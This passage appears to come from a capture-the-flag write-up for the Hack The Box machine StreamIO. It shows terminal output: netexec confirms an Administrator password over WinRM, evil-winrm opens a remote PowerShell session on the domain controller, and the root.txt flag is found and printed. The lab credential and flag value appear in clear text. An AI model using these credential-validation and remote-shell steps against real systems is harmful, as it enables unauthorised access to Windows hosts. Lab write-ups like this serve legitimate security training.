 ❯ netexec winrm 10.10.11.158 -u 'Administrator' -p 'o7LGXYb(VEU.nf'
WINRM       10.10.11.158    5985   DC               [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:streamIO.htb)
WINRM       10.10.11.158    5985   DC               [+] streamIO.htb\Administrator:o7LGXYb(VEU.nf (Pwn3d!)
❯ evil-winrm -i 10.10.11.158 -u 'Administrator' -p 'o7LGXYb(VEU.nf'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> Get-ChildItem -Path "C:\Users" -Recurse -Filter "root.txt" -ErrorAction SilentlyContinue | Where-Object { $_.Directory -like "*\Desktop" }
    Directory: C:\Users\Martin\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        11/4/2024  11:15 PM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Martin\Desktop\root.txt
040da66f60300a3b29ca218f37fac758
*Evil-WinRM* PS C:\Users\Administrator\Documents>